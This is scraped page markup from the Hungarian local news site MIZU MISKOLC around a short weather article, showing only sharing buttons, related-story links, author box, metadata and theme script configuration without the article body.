.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ma+m%C3%A1r+t%C3%B6bbnyire+napos+lesz+az+id%C5%91&url=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg&description=Ma+m%C3%A1r+t%C3%B6bbnyire+napos+lesz+az+id%C5%91" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-48414a192dda42a9e87d5fb256308b4c dbgads-cikk-3" id="dbgads-48414a192dda42a9e87d5fb256308b4c"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten/" title="Ködös hajnalok és napos délutánok várhatók a jövő héten" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kodos_hajnalok_es_napos_delutanok_varhatok_a_jovo_heten/" title="Ködös hajnalok és napos délutánok várhatók a jövő héten"> Ködös hajnalok és napos délutánok várhatók a jöv&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes/" title="Ez már tényleg ősz: köd, felhők és némi napsütés" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ez_mar_tenyleg_osz__kod__felhok_es_nemi_napsutes/" title="Ez már tényleg ősz: köd, felhők és némi napsütés"> Ez már tényleg ősz: köd, felhők és némi napsütés&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz/" title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_Meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_meta_tudja__hogy_csalok_hirdetnek_rajta_-_csak_nem_erdekli__mert_penzt_hoz/" title="A Meta tudja, hogy csalók hirdetnek rajta &#8211; csak nem érdekli, mert pénzt hoz"> A Meta tudja, hogy csalók hirdetnek rajta &#8211&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tipikus_oszi_hetvegenk_lesz_keleten_tobb__nyugaton_kevesebb_csapadekkal/" title="Tipikus őszi hétvégénk lesz keleten több, nyugaton kevesebb csapadékkal" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Tipikus_oszi_hetvegenk_lesz_keleten_tobb__nyugaton_kevesebb_csapadekkal-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tipikus_oszi_hetvegenk_lesz_keleten_tobb__nyugaton_kevesebb_csapadekkal/" title="Tipikus őszi hétvégénk lesz keleten több, nyugaton kevesebb csapadékkal"> Tipikus őszi hétvégénk lesz keleten több, nyugat&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/esovel_es_lehulessel_kezdodik_november_elso_hete__majd_szaraz__nyugodt_ido_varhato/" title="Esővel és lehűléssel kezdődik november első hete, majd száraz, nyugodt idő várható" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Esovel_es_lehulessel_kezdodik_november_elso_hete__majd_szaraz__nyugodt_ido_varhato-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/esovel_es_lehulessel_kezdodik_november_elso_hete__majd_szaraz__nyugodt_ido_varhato/" title="Esővel és lehűléssel kezdődik november első hete, majd száraz, nyugodt idő várható"> Esővel és lehűléssel kezdődik november első hete&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/deepfake_jensen_huang_verte_meg_az_igazit__hamis_nvidia-stream_csapta_be_a_nezoket/" title="Deepfake Jensen Huang verte meg az igazit: hamis Nvidia-stream csapta be a nézőket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Deepfake_Jensen_Huang_verte_meg_az_igazit__hamis_Nvidia-stream_csapta_be_a_nezoket-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/deepfake_jensen_huang_verte_meg_az_igazit__hamis_nvidia-stream_csapta_be_a_nezoket/" title="Deepfake Jensen Huang verte meg az igazit: hamis Nvidia-stream csapta be a nézőket"> Deepfake Jensen Huang verte meg az igazit: hamis&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="700" height="474" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg 620w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img width="700" height="474" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20474%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg 620w" data-sizes="(max-width: 700px) 100vw, 700px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_.jpg.webp 700w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-300x203.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-696x471.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Te_reszt_vennel_az_olasz_kigyofesztivalon_-620x420.jpg.webp 620w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Te részt vennél az olasz kígyófesztiválon?</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/te_reszt_vennel_az_olasz_kigyofesztivalon_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1200" height="675" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><img width="1200" height="675" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20675%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg 770w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Csaknem_telt_haz_lesz_a_Balaton-atuszason-3-770x433.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Csaknem telt ház lesz a Balaton-átúszáson</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/csaknem_telt_haz_lesz_a_balaton-atuszason/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-476200 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_lukacsb"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Luk†cs_Bence-150x150.jpg' class='avatar avatar-80 photo' alt='Lukács Bence' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Luk†cs_Bence-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Lukács Bence' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/lukacsb/" rel="author" title="Lukács Bence" class="author url fn"> Lukács Bence </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/lukacsb/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:bence.lukacs@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-443920e8908ff54a1a2e5f7e5e4ff262 dbgads-cikk-4" id="dbgads-443920e8908ff54a1a2e5f7e5e4ff262"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-07-23T08:13:54+02:00"><meta itemprop="dateModified" content="2023-07-23T07:15:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Ma már többnyire napos lesz az idő"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":476200,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "3163";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "1055";
